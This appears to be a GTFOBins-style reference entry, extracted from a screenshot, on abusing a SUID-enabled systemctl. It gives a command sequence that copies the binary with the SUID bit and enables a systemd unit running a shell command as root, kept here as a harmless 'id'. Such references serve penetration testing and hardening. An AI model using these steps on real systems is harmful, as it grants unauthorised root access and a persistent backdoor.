 .. / systemctl Star 6,255
SUID Sudo
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which systemctl) .
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF